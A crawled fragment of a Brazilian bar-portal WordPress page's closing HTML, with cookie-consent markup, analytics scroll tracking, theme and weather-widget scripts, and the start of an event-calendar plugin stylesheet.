aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816"> Aceitar tudo </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 69751f9249569
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper .block-title p{
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 2px;
    text-align: center;
}

.widget a {
    color: #fff;
}
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;
    
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;
	}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
	}
#tribe-events-content {
    margin-top: 40px !important;
}	
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GMNQ06R4ER',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1,.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/portalmesadebar.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2d6b525189","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://portalmesadebar.com.br/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0' id='elfsight-age-verification-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"S\u00e3o Paulo","api_location":"S\u00e3o Paulo","api_language":"pt","api_key":"d8989085611f8d117e83ca2a94a94974","today_icon":"broken-clouds-d","today_icon_text":"nuvens quebradas","today_temp":[22.6,72.8],"today_humidity":73,"today_wind_speed":[6.2,3.8],"today_min":[21.8,71.2],"today_max":[23.9,75.1],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769288400,"day_name":"s\u00e1b","day_temp":[22,72],"owm_day_index":0},{"timestamp":1769299200,"day_name":"dom","day_temp":[26,78],"owm_day_index":1},{"timestamp":1769385600,"day_name":"seg","day_temp":[29,84],"owm_day_index":9},{"timestamp":1769472000,"day_name":"ter","day_temp":[30,86],"owm_day_index":17},{"timestamp":1769558400,"day_name":"qua","day_temp":[30,86],"owm_day_index":25},{"timestamp":1769644800,"day_name":"qui","day_temp":[21,69],"owm_day_index":33}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29_ed1';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48_fcc';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48_fcc');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_31d';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_31d","tdc_css_class":"tdi_56_31d","tdc_css_class_style":"tdi_56_31d_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_31d');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6090ab54b0c479789fb7a6468b2303b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 16:37:54 -->

--- FILE ---
content_type: text/css
request_url: https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532
body_size: 2589
content:
.ect-list-post.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.style-2 .modern-list-right-side,.ect-list-post.style-3 .ect-list-date,.ect-list-post.style-3 .ect-clslist-event-details a:hover,div[id*="event-"] .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .style-2 .ect-grid-date,#ect-slider-wrapper .style-2 .ect-slider-date,#ect-accordion-wrapper .ect-accordion-event.style-3.ect-simple-event.active-event,#ect-accordion-wrapper .ect-accordion-event.style-2 .ect-accordion-date,#ect-accordion-wrapper .ect-accordn-slick-prev,#ect-accordion-wrapper .ect-accordn-slick-next,.ect-share-wrapper i.ect-icon-share:before{background:#dbf5ff;}.ect-load-more a.ect-load-more-btn{background-color:#dbf5ff;background-image:radial-gradient(#f5fcff, #dbf5ff);box-shadow:0 0 8px -5px #dbf5ff;}.ect-list-post .ect-list-img{background-color:#eaf9ff;}div[id*="event-"] .ect-event-category ul.tribe_events_cat li a{border-color:#a8e7ff;}.ect-list-post.style-1 .ect-list-post-left .ect-list-date{background:rgba(219, 245, 255, .96);box-shadow :inset 2px 0px 14px -2px #c2eeff;}.ect-list-post.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.style-2 .modern-list-right-side,.ect-list-post.style-3 .ect-list-date,.ect-list-post.style-3 .ect-clslist-event-details a:hover{box-shadow :inset 0px 0px 50px -5px #b7ebff;}#ect-grid-wrapper .style-1 .ect-grid-date{background:rgba(219, 245, 255, .95);}#ect-grid-wrapper .style-2 .ect-grid-date{box-shadow :inset 0px 0px 12px -2px #b7ebff;}#ect-grid-wrapper .style-3 .ect-grid-event-area{border-color:#dbf5ff;}#ect-carousel-wrapper .style-1 .ect-carousel-date,#ect-carousel-wrapper .style-2 .ect-carousel-date{background:rgba(219, 245, 255, .95);box-shadow :inset 0px 0px 25px -5px #b7ebff;}#ect-carousel-wrapper .style-3 .ect-carousel-event-area{border-color:#dbf5ff;}#ect-carousel-wrapper .style-1 .ect-carousel-date:after{border-color:transparent transparent #ccf1ff;}#ect-slider-wrapper .style-2 .ect-slider-date{box-shadow :inset 0px 0px 12px -2px #b7ebff;}#ect-slider-wrapper .ect-slider-right.ect-slider-image,#ect-slider-wrapper .style-3 .ect-slider-left{border-color:#dbf5ff;}#ect-slider-wrapper .style-2 .ect-slider-title:before{box-shadow:0px 2px 30px 1px #b7ebff;}#ect-accordion-wrapper .ect-accordion-header:after,#ect-accordion-wrapper .ect-share-wrapper .ect-social-share-list a,#ect-accordion-wrapper.ect-accordion-view.style-4 span.month-year-box{color:#dbf5ff;}#ect-accordion-wrapper .ect-share-wrapper i.ect-icon-share:before{background:#dbf5ff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event{box-shadow:inset 0px 0px 25px -5px #b7ebff;border-color:#b7ebff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-header:after{color:#9ee4ff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-weekday,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-time,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-weekday{background:#9ee4ff;}.ect-load-more:before,.ect-load-more:after{background:#fff;}ul.ect-categories li{border-color:#ade8ff;color:#ade8ff;}ul.ect-categories li.ect-active,ul.ect-categories li:hover,.ect-masonay-load-more a.ect-load-more-btn{background-color:#dbf5ff;border-color:#ade8ff;}#event-timeline-wrapper .ect-timeline-year{background:#a8e7ff;background:radial-gradient(circle farthest-side, #dbf5ff, #a8e7ff);}#event-timeline-wrapper .ect-timeline-post .timeline-dots{background:#a8e7ff;}#event-timeline-wrapper .ect-timeline-post.style-1.even .timeline-meta{background:#dbf5ff;background-image:linear-gradient(to right, #b2eaff, #e5f8ff);}#event-timeline-wrapper .ect-timeline-post.style-1.odd .timeline-meta{background:#dbf5ff;background-image:linear-gradient(to left, #b2eaff, #e5f8ff);}#event-timeline-wrapper .ect-timeline-post.even .timeline-meta:before{border-left-color:#e5f8ff;}#event-timeline-wrapper .ect-timeline-post.odd .timeline-meta:before{border-right-color:#e5f8ff;}.ect-rate-area span.ect-ticket-info a{background:#b2eaff;background-image:linear-gradient(to right, #b2eaff 0%, #d6f4ff 51%, #b2eaff 100%);box-shadow:3px 3px 10px -6px #9ee4ff;}@media (max-width:700px){#event-timeline-wrapper .ect-timeline-post.style-1 .timeline-meta:before{border-right-color:#e5f8ff !important;}#event-timeline-wrapper .ect-timeline-post.style-1 .timeline-meta{background-image:linear-gradient(to left, #b2eaff, #e5f8ff) !important;}}.ect-list-post.ect-simple-event .ect-list-date .ect-date-area,.ect-list-post.ect-simple-event .ect-list-date span.ect-custom-schedule,.ect-list-post.ect-simple-event .ect-list-post-left .ect-list-date 